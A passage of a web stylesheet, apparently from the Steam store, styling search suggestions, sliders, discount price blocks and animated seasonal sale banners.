    grid-template-columns: 45px 75px auto 1fr;
    grid-template-rows: auto;
    grid-template-areas:
            "img img name name"
            "img img price price";
    height: unset;
    transition: background 0.2s ease-in-out;
}
.popup_body.search_v2 .match.match_v2 .match_name {
    grid-area: name;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    position: relative;
    left: unset;
    top: unset;
    width: 100%;
    font-weight: 500;
    padding: 0 0 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #f5f5f5;
    text-shadow: 1px 1px 3px rgba(0,0,0,0.3);
    transition: color 0.2s ease-in-out;
}
.popup_body.search_v2 .match.match_tag.match_v2 .match_name > div {
    min-width: 40px;
}

.popup_body.search_v2 .match.match_v2 .match_name span {
    background: rgba(255,255,255,0.3);
    padding: 1px 8px;
    border-radius: 3px;
    font-weight: 400;
    font-size: 13px;
    margin-left: 4px;
}
.popup_body.search_v2 .match.match_v2 .match_img {
    grid-area: img;
    position: relative;
}
.popup_body.search_v2 .match.match_v2 .match_img img {
    position: relative;
    left: unset;
    top: unset;
    display: block;
}
.popup_body.search_v2 .match.match_v2 .match_subtitle {
    grid-area: price;
    position: relative;
    left: unset;
    top: unset;
    width: 100%;
    padding: 0 0 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #f5f5f5;
    font-size: 13px;
    text-shadow: 1px 1px 3px rgba(0,0,0,0.3);
    transition: color 0.2s ease-in-out;
}

.popup_body.search_v2 .match.match_v2 .match_subtitle .includes_games {
	padding-left: 8px;
    color: grey;
    font-size: 11px;
}

.popup_body.search_v2 .match.match_v2.hover,
.popup_body.search_v2 .match.match_v2.focus {
    background-color: #DCDEDF;
    color: #151515;
}

/* make sure to target both .hover and .focus to cover keyboard input */
.popup_body.search_v2 .match.match_v2.hover .match_name,
.popup_body.search_v2 .match.match_v2.hover .match_subtitle,
.popup_body.search_v2 .match.match_v2.focus .match_name,
.popup_body.search_v2 .match.match_v2.focus .match_subtitle {
    color: #151515;
    text-shadow: unset;
}

body.v6 .store_nav .popup_block_new .popup_body.search_v2 {
    padding: 1px;
    box-sizing: border-box;
    background: #3D4450;
}

.search_suggest .match_category_top {
	margin-top: 6px;
}
.popup_body.search_v2 .match.match_tag.match_v2 {
    display: grid;
    grid-template-areas:
            "name name name price"
            "name name name price";
    height: 53px;
}
.popup_body.search_v2 .match.match_creator.match_v2 {
    display: grid;
    grid-template-areas:
            "img name name price"
            "img name name price";
    height: unset;
}

.popup_body.search_v2 .match.match_tag.match_v2 .match_name,
.popup_body.search_v2 .match.match_creator.match_v2 .match_name{
    display: flex;
    align-items: center;
}
.popup_body.search_v2 .match.match_tag.match_v2 .match_subtitle,
.popup_body.search_v2 .match.match_creator.match_v2 .match_subtitle {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    justify-self: end;
}
.popup_body.search_v2 .match.match_tag.match_v2 .match_img {
    display: none;
}
.popup_body.search_v2 .match.match_creator.match_v2 .match_img {
    background: black;
    border-radius: 3px;
    overflow: hidden;
    height: 45px;
    width: 45px;
}
.match_background_image {
    position: absolute;
    top: 4px;
    bottom: 4px;
    left: 8px;
    right: 4px;
    overflow: hidden;
    border-radius: 3px;
    background: linear-gradient( 90deg, #2c556a29 0%, #28414e30 15%, #2e5e76c2 85%);
    transition: background 0.3s ease-in-out;
}
.match_v2:nth-child(odd) .match_background_image {
    background: linear-gradient( 90deg, #1d344029 0%, #16262e30 15%, #2b4d5ec2 85%)
}

.popup_body.search_v2 .match.match_v2.hover .match_background_image,
.popup_body.search_v2 .match.match_v2.focus .match_background_image {
    background: transparent;
}
.match_background_image img {
    filter: saturate(0.1) contrast(0.7);
    -webkit-mask-image: linear-gradient( 90deg, transparent 7%, #00000033 39%, #0000008c 85%, transparent 100%);
    mask-image: linear-gradient( 90deg, transparent 7%, #00000033 39%, #0000008c 85%, transparent 100%);
}


.search_suggest .match.hover,
.search_suggest .match.focus,
.search_suggest .match:focus-visible
 {
	text-decoration: none;
	background-color: #212d3d;
}

.search_suggest .match_app .match_img img {
	position: absolute;
	left: 4px;
	top: 4px;
	width: 120px;
	height: 45px;
}

.search_suggest .match_creator .match_img img {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 45px;
	height: 45px;
}

.search_suggest .match_tag .match_img img {
	position: absolute;
	left: 4px;
	top: 4px;
	width: 45px;
	height: 45px;
}

.search_suggest .match .match_name {
	position: absolute;
	top: 8px;

	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;

	font-size: 14px;
	color: #ffffff;
}

.search_suggest .match_app .match_name {
	left: 128px;
	width: 258px;
}

.search_suggest .match_creator .match_name {
	left: 53px;
	width: 333px;
}

.search_suggest .match_tag .match_name {
	left: 53px;
	width: 333px;
}

.search_suggest .match .debug_spell_corrected {
	color: #34eb6e !important;
}

.search_suggest .match .match_subtitle {
	position: absolute;
	left: 134px;
	top: 30px;
}

.search_suggest .match .match_subtitle .includes_games {
	padding-left: 8px;
    color: grey;
    font-size: 11px;
}

.search_suggest .match .debug_spell_correct_info {
	position: absolute;
	left: 200px;
	top: 30px;
	width: 186px;

	text-align: right;
}

.search_suggest .match .ds_flag {
	top: 18px;
	left: 4px;
}

.slider_ctn {
	position: relative;
	height: 18px;

	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.slider_ctn.spotlight {
    width: 308px;
}

.slider_ctn.store_autoslider {
	background: #122333;
}

.slider_ctn.store_autoslider .handle {
	background-color: rgba( 0, 0, 0, 0.5 );
}

.slider {
	position: absolute;
	left: 39px;
	right: 39px;
	top: 0;
	bottom: 0;
	background-color: rgba( 0, 0, 0, 0.2 );
	border-radius: 3px;
}

.slider.slider_text {
	opacity: 0.2;
	text-align: center;
	line-height: 13px;
	font-size: 10px;
	color: #ffffff;
}

.slider_ctn .handle {
	position: absolute;
	top: 0;
    background-color: rgba( 0, 0, 0, 0.2 );
	border-radius: 3px;
	height: 18px;
	width: 60px;
	cursor: pointer;
}

.slider_ctn .slider_left, .slider_ctn .slider_right {
	position: absolute;
	width: 38px;
	top: 0;
	bottom: 0;
	background-color: rgba( 0, 0, 0, 0.4 );
	border-radius: 3px;
	cursor: pointer;
}
.highlight_ctn .slider_ctn .slider_left, .highlight_ctn .slider_ctn .slider_right, .highlight_ctn .slider .handle {
	background-color: rgba( 35, 60, 81, 0.4 );
}

.slider_ctn .slider_left:hover, .slider_ctn .slider_right:hover, .slider .handle:hover {
    background: #3d6c8d; /* Old browsers */
    background: -moz-linear-gradient(-45deg,  #3d6c8d 0%, #2e5470 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#3d6c8d), color-stop(100%,#2e5470)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  #3d6c8d 0%,#2e5470 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  #3d6c8d 0%,#2e5470 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  #3d6c8d 0%,#2e5470 100%); /* IE10+ */
    background: linear-gradient(135deg,  #3d6c8d 0%,#2e5470 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d6c8d', endColorstr='#2e5470',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.slider_left {
	left: 0;
}

.slider_right {
	right: 0;
}
.slider_right span {
    display: inline-block;
    background-position: -9px 0px;
    background-repeat: no-repeat;
    background-image: url('/public/images//v6/icon_cluster_controls.png');
    width: 9px;
    height: 7px;
    margin-left: 15px;
    margin-top: 5px;
}
.slider_left span {
    display: inline-block;
    background-position: -18px 0px;
    background-repeat: no-repeat;
    background-image: url('/public/images//v6/icon_cluster_controls.png');
    width: 9px;
    height: 7px;
    margin-left: 13px;
    margin-top: 5px;
}
.slider_right:hover span {
    background-position: -9px -7px;
}
.slider_left:hover span {
    background-position: -18px -7px;
}

.slider_left.disabled, .slider_right.disabled {
	opacity: 0.4;
	cursor: default;
}

.store_horizontal_autoslider_ctn {
	overflow: hidden;
	margin-bottom: 2px;
	/* DO NOT set padding on this element! It will bork the horizontal scrollbar calculations. Use margin instead. */
}

.store_horizontal_minislider_ctn {
	position: relative;
	overflow: hidden;
}

.store_horizontal_minislider {
	overflow-x: auto;
}

.store_horizontal_minislider_ctn .slider_left,
.store_horizontal_minislider_ctn .slider_right {
	position: absolute;
	top: 0;
	bottom: 0;
	background: #1b2e40;
	cursor: pointer;
	border-radius: 3px;
	padding: 5px 8px;
}

.store_horizontal_minislider_ctn .slider_left {
	box-shadow: 1px 0 4px 0 rgba( 0, 0, 0, 0.75 );
}

.store_horizontal_minislider_ctn .slider_right {
	box-shadow: -1px 0 4px 0 rgba( 0, 0, 0, 0.75 );
}

.store_horizontal_minislider_ctn .slider_left > span,
.store_horizontal_minislider_ctn .slider_right > span
{
	margin: 0;
}

.discount_block.no_discount .discount_prices {
    background: none;
}
.discount_block.no_discount.main_cap_discount {
    background: #000000;
}
.discount_block {
	position: relative;
    display: flex;
}
.discount_block .discount_prices {
    display: flex;
    background: #344654;
    display: flex;
    flex-direction: column;
    align-items: end;
    justify-content: center;
    padding-left: 4px;
}


.discount_block .discount_pct, .discount_pct {
    		font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

		    font-weight: 500;
	color: #BEEE11;
	background: #4c6b22;
	display: inline-block;
}

/* Discount Block Generic Icon Styles */
.discount_icon {
    color: #BEEE11;
    background: #4c6b22;
    display: inline-block;
    padding: 5px;
}

.discount_icon img {
    display: block;
}

.discount_block_inline .discount_icon {
    padding: 1px;
}

.discount_block_inline .discount_icon img {
    height: 15px;
}

/* ============================== */


.discount_block .bundle_base_discount {
	display: inline-block;
	text-decoration: line-through;
	color: #626366;
}
.discount_block.discount_block_spotlight .bundle_base_discount {
    color: #2a2b2c;
    background: rgba(0,0,0,0.1);
}
.discount_block.no_discount.daily_deal_discount .bundle_base_discount {
    color: #2a2b2c;
    background: rgba(0,0,0,0.1);
}

.discount_block.no_discount .bundle_base_discount {
	text-decoration: none;
	color: #b0aeac;
	border-right: 1px solid #626366;
    display: inline-block;
    height: 32px;
    line-height: 32px;
    font-size: 25px;
    text-align: center;
    overflow: hidden;
    padding: 0 6px;
}

.home_tabs_content .discount_block .discount_prices, .tab_content_ctn .discount_block .discount_prices  {
	background: transparent;
}
.home_tabs_content .tab_item_discount.no_discount {
	margin-top: 24px;
}
.home_tabs_content .tab_item_discount {
	margin-top: 17px;
}

.discount_original_price {
    position: relative;
    width: fit-content;
	color: #738895;
	font-size: 11px;
    line-height: 12px;
}

.discount_original_price:before {
    content: '';
    left: 0px;
    right: 0px;
    position: absolute;
    top: 43%;
    border-bottom: 1.5px solid #738895;
    transform: skewY(-8deg);
    box-shadow: 0 0 2px black;
}

.game_purchase_discount .discount_original_price {
    position: absolute;
    left: 76px;
    top: 2px;
    font-size: 11px;
}

.discount_final_price {
	color: #BEEE11;
    line-height: 16px;
    font-size: 15px;
}


.discount_block_large .discount_pct,
.discount_block_large .bundle_base_discount {
	line-height: 34px;
	padding: 0 5px;

	font-size: 26px;
}
.discount_block_large .discount_prices {
	line-height: 13px;
	padding: 0 8px 0 8px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: center;
}

.discount_block_inline {
	line-height: 15px;
}

.discount_block_inline .discount_final_price {
	padding-left: 4px;
	font-size: 11px;
    line-height: 12px;
}

.discount_block_inline .discount_pct,
.discount_block_inline .bundle_base_discount {
	padding: 0 3px;
}

.discount_block_inline .discount_prices {
	padding: 0 5px;
    display: flex;
    align-items: center;
    flex-direction: row;
    flex-shrink: 1;
    overflow: hidden;
    justify-content: end;
}
.discount_block_inline.no_discount .discount_prices {
    padding: 0;
}

.discount_block.no_discount .discount_original_price {
	display: none;
}

.discount_block.game_purchase_discount.no_discount .discount_final_price.your_price {
	line-height: normal;
}


.discount_block.game_purchase_discount.no_discount .discount_final_price.your_price .your_price_label {
	font-size: 10px;
}

.special_discount .discount_block_inline {
    display: flex;
    justify-content: end;
}

.discount_block_collapsable {
	position: relative;
	max-width: 120px;
}

.discount_block_collapsable .discount_collapse_final_price {
	background: #000000;
	padding-left: 4px;
	padding-right: 5px;
	position: absolute;
	right: 0;
	top: 0;
}

.discount_block.suppress_discount_pct .discount_pct,
.discount_block.no_discount .discount_pct {
	display: none;
}

.discount_block.game_purchase_discount.no_discount .discount_final_price {
	padding-top: 0;
	padding-bottom: 0;
	line-height: 32px;
}

/* lunar sale 2019 */

.additional_cart_discount {
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
	pointer-events: none;
	user-select: none;

	font-family: "Motiva Sans", Sans-serif;

	background-image: url( '/public/images/v6/events/lunarsale_2020/redenvelope_blank.png?v=1' );
	background-size: 100% 100%;

	color: rgb(255, 212, 26);
	background-color: rgb(168, 28, 28);
	padding: 4px 8px;

	box-shadow: 1px 4px 16px 0 #000000;
	transform: rotateZ( 20deg );


	z-index: 300;

	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
	animation-fill-mode: both;
}

.additional_cart_discount.NowFree {
	background-image: url( '/public/images/v6/events/lunarsale_2020/redenvelope_free.png?v=1' );
	box-shadow: 0px 0px 16px 0 #ff9c1b;
}

.special_discount .discount_block.discount_block_inline.additional_cart_discount_container .additional_cart_discount
{
/*	transform: rotateZ(0deg);
    top: 0;
    right: 0;*/
}

.dailydeal_ctn:hover .additional_cart_discount,
.main:hover .additional_cart_discount,
.tab_item:hover .additional_cart_discount,
.store_capsule.daily_deal:hover .additional_cart_discount,
.home_area_spotlight:hover .additional_cart_discount,
.store_main_capsule.broadcast_capsule:hover .additional_cart_discount,
.tab_item:hover .additional_cart_discount,
.info:hover .additional_cart_discount {
	animation-name: animatePrice20deg;
}

.search_result_row:hover .additional_cart_discount,
.gamelink:hover .additional_cart_discount,
.store_capsule:hover .additional_cart_discount,
.home_marketing_message:hover .additional_cart_discount,
.store_capsule.broadcast_capsule:hover c {
	animation-name: animatePrice11deg;
}

.small_cap:hover .additional_cart_discount,
.home_content_item:hover .discount_block.discount_block_inline.additional_cart_discount_container .additional_cart_discount {
	animation-name: animatePrice8deg;
}

.small_cap .discount_block {
	margin: 0;
	text-align: right;
	padding: 3px 0;
	line-height: 17px;
	min-height: 17px;
	font-size: 12px;
}

.small_cap .discount_block > .discount_prices {
	display: inline-block;
	padding: 0 3px;
	background-color: rgba(20,31,44,0.4);
	border-radius: 1px;
}

.game_area_purchase_game_wrapper:hover .additional_cart_discount {
	animation-name: animatePrice-6deg;
}


@keyframes animatePrice-6deg
{
	0%
	{
		transform: rotateZ(-6deg);
	}

	50%
	{
		transform: rotateZ(10deg);
	}

	100%
	{
		transform: rotateZ(-6deg);
	}
}

@keyframes animatePrice20deg
{
	0%
	{
		transform: rotateZ(20deg);
	}

	50%
	{
		transform: rotateZ(-10deg);
	}

	100%
	{
		transform: rotateZ(20deg);
	}
}

@keyframes animatePrice11deg
{
	0%
	{
		transform: rotateZ(11deg);
	}

	50%
	{
		transform: rotateZ(-10deg);
	}

	100%
	{
		transform: rotateZ(11deg);
	}
}

@keyframes animatePrice8deg
{
	0%
	{
		transform: rotateZ(8deg);
	}

	50%
	{
		transform: rotateZ(-8deg);
	}

	100%
	{
		transform: rotateZ(8deg);
	}
}


.additional_cart_discount_final {
	font-size: 16px;
	color: rgb(255, 212, 26);
	white-space: nowrap;
}

.additional_cart_discount_amount {
	font-size: 11px;
	color: rgb(210, 140, 25);
	margin-bottom: -3px;
	margin-top: -2px;
}

.basePriceStrikeout {
	position: absolute;
	height: 22px;
	top: 22%;
	left: -10px;
	width: calc( 100% + 46px );
	opacity: .875;

	background-image: url( '/public/images/v6/events/lunarsale_2020/brushstrikeout.png?v=1' );
	background-size: 100% 100%;
	pointer-events: none;
	user-select: none;
}


.main .appTitle .additional_cart_discount {
	top: -38px;
    right: 0px;
}

.discount_block.tab_item_discount.additional_cart_discount_container .discount_prices {
	float: left;
	margin-left: 4px;
}


.discount_block.tab_item_discount.no_discount.additional_cart_discount_container .discount_prices {
	margin-right: 14px;
}


.discount_block.tab_item_discount.no_discount.additional_cart_discount_container .discount_prices {
	margin-right: 36px;
}


.discount_block.tab_item_discount.additional_cart_discount_container .additional_cart_discount {
	top: -8px;
    right: -21px;
}

.carousel_container.maincap .discount_block.no_discount.discount_block_inline.additional_cart_discount_container .additional_cart_discount {

	top: -20px;
    right: -58px;
    transform: rotateZ( 11deg );
}


.discount_block.discount_block_spotlight.discount_block_large.additional_cart_discount_container {
	width: fit-content;
}

.discount_block.discount_block_spotlight.discount_block_large.additional_cart_discount_container .additional_cart_discount {
	right: -46px;
	top: -3px;
}

.discount_block.daily_deal_discount.discount_block_large.additional_cart_discount_container  .additional_cart_discount{
	right: -19px;
	top: -8px;
}

.dailydeal_ctn .discount_block.daily_deal_discount.discount_block_large.additional_cart_discount_container  .additional_cart_discount{
	top: -16px;
}

.discount_block.discount_block_inline.additional_cart_discount_container {
	width: fit-content;
	margin-right: 0;
	margin-left: auto;
}

.home_content_item .discount_block.discount_block_inline.additional_cart_discount_container .additional_cart_discount {
	top: -32px;
}

.discount_block.discount_block_inline.additional_cart_discount_container .additional_cart_discount {
	transform: rotateZ(8deg);
    top: -28px;
    right: -8px;
}

.contenthub_featured_item_spotlight .discount_block.discount_block_inline.additional_cart_discount_container .additional_cart_discount {
	transform: rotateZ(8deg);
    top: -1px;
    right: -6px;
}

.discount_block.discount_block_inline.additional_cart_discount_container .basePriceStrikeout {
	height: 10px;
	top: 32%;
	left: -2px;
	opacity: .8;
	width: 100%;
}

.contenthub_featured_item_spotlight .discount_block.discount_block_inline.additional_cart_discount_container .basePriceStrikeout {
	top: 66%;
    left: 28px;
}

.tab_item .basePriceStrikeout
{
	height: 10px;
    opacity: 0.7;
	top: 43%;
	width: calc( 100% + 26px );
}

.search_result_row .col.additional_cart_discount_container {
	position: relative;
}

.search_result_row .col.additional_cart_discount_container .additional_cart_discount {
	right: -33px;
    top: 4px;
	transform: rotateZ(11deg);
}

.search_result_row .col.additional_cart_discount_container .col.search_price
{
	width: fit-content;
	margin-top: -2px;
	margin-left: 34px;
}

.search_result_row .col.additional_cart_discount_container .additional_cart_discount_amount {
	font-size: 10px;
}

.search_result_row .col.additional_cart_discount_container .additional_cart_discount_final {
	font-size: 12px;
}

.search_result_row .col.additional_cart_discount_container .basePriceStrikeout {
	top: 41%;
	opacity: .8;
	height: 12px;
}

.game_purchase_discount.additional_cart_discount_container .additional_cart_discount,
.game_purchase_price.price.additional_cart_discount_container .additional_cart_discount {
	top: -8px;
    transform: rotateZ(-6deg);
    right: auto;
    left: -56px;
}

.game_purchase_discount.additional_cart_discount_container .additional_cart_discount {
	left: 17px;
}

.game_purchase_discount.additional_cart_discount_container .basePriceStrikeout,
.game_purchase_price.price.additional_cart_discount_container .basePriceStrikeout {
	height: 9px;
    top: 36%;
}

.game_purchase_discount.additional_cart_discount_container .basePriceStrikeout {
	transform: rotateZ(12deg);
}

.game_purchase_discount.additional_cart_discount_container {
	overflow: visible;
}

.winterSale2019_giftActiveBar {
	width: 100%;
	height: 44px;
	z-index: 400;

	position: sticky;
	top: 0;

	background-image: url( '/public/images/v6/events/wintersale_2019/discount_active_background.png?v=1' );
}

.winterSale2019_contentContainer {
	max-width: 940px;
	height: 100%;

	display: flex;
	flex-direction: row;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	justify-content: space-between;
}

.winterSale2019_title {
	font-family: giza-three, serif;
	font-size: 24px;
	font-weight: 100;
	color: rgb(255, 255, 255);
	height: 36px;
	position: absolute;
	top: 8px;
  	left: 50px;
	pointer-events: none;
	user-select: none;
	margin-left: 32px;
	text-shadow: 2px 2px 5px #000000;
}

.winterSale2019_title div
{
	font-family: giza-three, serif;
	letter-spacing: .1em;
}

.winterSale2019_title .subtitle
{
	font-size: 10px;
	padding-top: 2px;
	padding-left: 0px;
}

.winterSale2019_rightContent .winterSale2019_savings_expiration {
	color: #ffffff;
	font-size: 11px;
	font-weight: 100;
	padding: 3px 0 0 0;
}

.winterSale2019_savings
{
	font-size: 11px;
	text-align: right;
	font-weight: 600;
	padding-top: 4px;
	color: rgb(256, 256, 256);
	text-shadow: 2px 2px 5px #000000;
	width: 250px;
	pointer-events: none;
	user-select: none;
}

.winterSale2019_icon01
{
	width: 150px;
  	height: 58px;
	position: absolute;
	left: -70px;
	background-image: url( '/public/images/v6/events/wintersale_2019/coin_discount.png?v=2' );
	background-size: contain;
	background-repeat: no-repeat;
	pointer-events: none;
	user-select: none;
}

.winterSale2019_snow
{
	width: 5px;
	height: 5px;
	position: absolute;
	border-radius: 50%;

	background: -moz-radial-gradient(rgb(255,255,255) 20%,rgba(255,255,255,0) 70%); /* FF3.6-15 */
	background: -webkit-radial-gradient(rgb(255,255,255) 20%,rgba(255,255,255,0) 70%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(rgb(255,255,255) 20%,rgba(255,255,255,0) 70%)
	pointer-events: none;
	user-select: none;

	animation-name: let_it_snow;
	animation-duration: 2s;
	animation-timing-function: ease-in;
	animation-iteration-count: infinite;
	animation-fill-mode: both;
}

@keyframes let_it_snow {
	from {
		opacity: 0;
		transform: translateY(0) translateX(0) scale(1);
	}
	25% {
		opacity: 1;
	}
	to {
		opacity: 0;
		transform: translateY(20em) translateX(4em) scale(0);
	}
}

.summerSale2019_giftActiveBar {
	width: 100%;
	height: 45px;
	z-index: 400;

	position: sticky;
	top: 0;

	background: rgb(71, 116, 145);
}

.summerSale2019_contentContainer {
	max-width: 940px;
	height: 100%;

	display: flex;
	flex-direction: row;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	justify-content: space-between;

	background: -moz-linear-gradient(left, rgb(207, 58, 34) 0%, rgb(207, 58, 34) 70%, rgb(71, 116, 145) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left rgb(207, 58, 34) 0%,rgb(207, 58, 34) 70%,rgb(71, 116, 145) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgb(207, 58, 34) 0%,rgb(207, 58, 34), 70%,rgb(71, 116, 145) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181C24', endColorstr='#597390',GradientType=1 ); /* IE6-9 */

}

.summerSale2019_title {
	font-family: politica-expanded, sans-serif;
	font-size: 16px;
	font-weight: 900;
	font-style: italic;
	text-transform: uppercase;
	color: rgb(24, 28, 36);
	height: 36px;
	position: absolute;
	top: 4px;
  left: -14px;
	pointer-events: none;
	user-select: none;
	margin-left: 32px;
}

.summerSale2019_title div
{
}

.summerSale2019_title .subtitle
{
	font-size: 10px;
	padding-top: 2px;
	padding-left: 0px;
}

.summerSale2019_rightContent .summerSale2019_savings_expiration {
	color: #d0d3cf;
	font-size: 12px;
	padding: 3px 0 0 0;
}

.summerSale2019_savings
{
	font-size: 10px;
	text-align: right;
	padding-right: 25px;
	font-family: politica-expanded, sans-serif;
	font-weight: 900;
	font-style: italic;
	padding-top: 10px;
	text-transform: uppercase;
	color: rgb(24, 28, 36);
	width: 250px;
	pointer-events: none;
	user-select: none;
}

.summerSale2019_icon01
{
	width: 76px;
	height: 45px;
	position: absolute;
	left: -70px;
	background-image: url( '/public/images/v6/events/summersale_2019/flaming_discount.png?v=1' );
	background-size: contain;
	background-repeat: no-repeat;
	pointer-events: none;
	user-select: none;
}

.summerSale2019_ember
{
	width: 5px;
	height: 5px;
	position: absolute;
	border-radius: 50%;

	background: -moz-radial-gradient(rgb(255,80,0) 20%,rgba(255,80,0,0) 70%); /* FF3.6-15 */
	background: -webkit-radial-gradient(rgb(255,80,0) 20%,rgba(255,80,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(rgb(255,80,0) 20%,rgba(255,80,0,0) 70%)
	pointer-events: none;
	user-select: none;

	animation-name: fan_the_flames;
	animation-duration: 1s;
	animation-timing-function: ease-in;
	animation-iteration-count: infinite;
	animation-fill-mode: both;
}

@keyframes fan_the_flames {
	from {
		opacity: 0;
		transform: translateX(0) scale(1);
	}
	25% {
		opacity: 1;
	}
	to {
		opacity: 0;
		transform: translateX(-10em) scale(0);
	}
}

.summerSale2019_icon02
{
	width: 91px;
  height: 70px;
  position: absolute;
  top: 0px;
	left: 97%;
	background-image: url( '/public/images/v6/events/summersale_2019/coin_discount.png?v=1' );
	background-size: contain;
	background-repeat: no-repeat;
	pointer-events: none;
	user-select: none;
}

.placeHolder_lunarSale2019_giftActiveBar {
	background-color: rgb(146, 31, 30);
	width: 100%;
	height: 42px;
	z-index: 400;

	position: sticky;
	top: 0;



	background: rgb(148,24,24); /* Old browsers */
	background: -moz-linear-gradient(left, rgb(100, 13, 12) 0%, rgb(208,5,1) 45%, rgb(208,5,1) 55%, rgb(100, 13, 12) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgb(100, 13, 12) 0%,rgb(208,5,1) 45%,rgb(208,5,1) 55%,rgb(100, 13, 12) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgb(100, 13, 12) 0%,rgb(208,5,1) 45%,rgb(208,5,1) 55%,rgb(100, 13, 12) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#640D0C', endColorstr='#640D0C',GradientType=1 ); /* IE6-9 */

	background-image: url(/public/images/v6/events/lunarsale_2020/discount_active_background.png?v=2);
	background-repeat-y: no-repeat;
}

.lunarSale2019_contentContainer {
	max-width: 940px;
	height: 100%;

	display: flex;
	flex-direction: row;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	justify-content: center;
}

.lunar_sale_spacer
{
	flex: 1;
}

.lunar_sale_spacer.lunar_leftspacer
{
	min-width: 225px;
}


.lunar_sale_spacer.lunar_rightspacer
{
	position: relative;
}

.lunar_sale_title
{
	width: 205px;
	height: 36px;
	position: absolute;
	top: 4px;
    left: -14px;
	pointer-events: none;
	user-select: none;
	margin-left: 32px;
	display: none;
}


.lunar_sale_title img
{
	width: 100%;
	height: 100%;
	pointer-events: none;
	user-select: none;
	color: #FFB321;
	font-size: 14px;
}

.lunar_sale_title object
{
	width: 100%;
	height: 100%;
	pointer-events: none;
	user-select: none;
	color: #FFB321;
	font-size: 14px;
}

.lunar_sale_poinks01
{
	width: 128px;
	height: 128px;
	position: absolute;
	top: -28px;
    left: -98px;
	background-image: url( '/public/images/v6/events/lunarsale_2020/ratcoins_01.png?v=1' );
	background-size: contain;
	background-repeat: no-repeat;
	pointer-events: none;
	user-select: none;
}


.lunar_sale_poinks02
{
	width: 141px;
    height: 64px;
    position: absolute;
    top: -13px;
	left: 73%;
	background-image: url( '/public/images/v6/events/lunarsale_2020/ratcoins_02.png?v=1' );
	background-size: contain;
	background-repeat: no-repeat;
	pointer-events: none;
	user-select: none;
}

.lunar_sale_supersavings_label
{
	width: fit-content;
	min-width: fit-content;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			text-transform: uppercase;
	font-size: 15px;
	padding-top: 0px;

}

.lunar_sale_supersavings_label .highlight {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

			text-transform: uppercase;
	color: #FFB321;
	font-weight: bold;
	text-align: center;
}


@keyframes savingsModeGlow
{
	0%
	{
		color: #DC9B1D);
		text-shadow: 0px 0px 4px #FFD33B00, 0px 0px 8px rgba(255, 200, 0, .5);
	}

	50%
	{
		color: #FFD990;
		text-shadow: 0px 0px 14px rgb(255, 217, 44), 0px 0px 8x rgb(248, 173, 34, .9);
	}

	100%
	{
		color: #DC9B1D);
		text-shadow: 0px 0px 4px #FFD33B00, 0px 0px 8px rgba(255, 200, 0, .5);
	}

}

.lunar_sale_supersavings_label .subtitle {
	color: #ddd;
	font-weight: 100;
	font-size: 14px;
	line-height: 14px;
	text-align: center;
}


.lunar_sale_sparkle {
	position: relative;
}

.sparkleStar
{
	width: 64px;
	height: 64px;
	position: absolute;

	background-image: url( '/public/images/v6/events/lunarsale_2020/poink_sparkle_01.png?v=1' );
	background-size: contain;
	background-repeat: no-repeat;
	pointer-events: none;
	user-select: none;

	animation-name: sparkle01;
	animation-duration: 6s;
	animation-timing-function: linear;
	animation-iteration-count: infinite;
	animation-fill-mode: both;
}

.sparkle01 .sparkleStar.star1 {
	left: 10px;
    top: -2px;
	animation-delay: 1.35s;
}

.sparkle01 .sparkleStar.star2 {
	left: 58px;
    top: 38px;
	animation-delay: 0.17s;
}

.sparkle01 .sparkleStar.star3 {
	left: 15px;
    top: 17px;
	animation-delay: 4.07s;
}

.sparkle02 .sparkleStar.star1 {
	left: 10px;
    top: -5px;
	animation-delay: 0.35s;
}

.sparkle02 .sparkleStar.star2 {
	left: 15px;
    top: 10px;
	animation-delay: 2.97s;
}

.sparkle02 .sparkleStar.star3 {
	left: 38px;
    top: 19px;
	animation-delay: 3.86s;
}


@keyframes sparkle01
{
	0%
	{
		opacity: 0;
		transform: rotateZ(0deg) scale(.3);
	}

	20%
	{
		opacity: 1;
		transform: rotateZ(360deg) scale(1);
	}

	40%
	{   opacity: 0;
		transform: rotateZ(720deg) scale(.3);
	}

	100%
	{   opacity: 0;
		transform: rotateZ(720deg) scale(.3);
	}

}

.placeHolder_summerSale2020_promotionDetailsBar {
	background-color: #CE4C0E;
	width: 100%;
	z-index: 400;
	position: sticky;
	top: 0;
	background-image: url('https://cdn.akamai.steamstatic.com/store/promo/summer2020/tiling_orange.png?v=2');
	background-repeat: repeat;

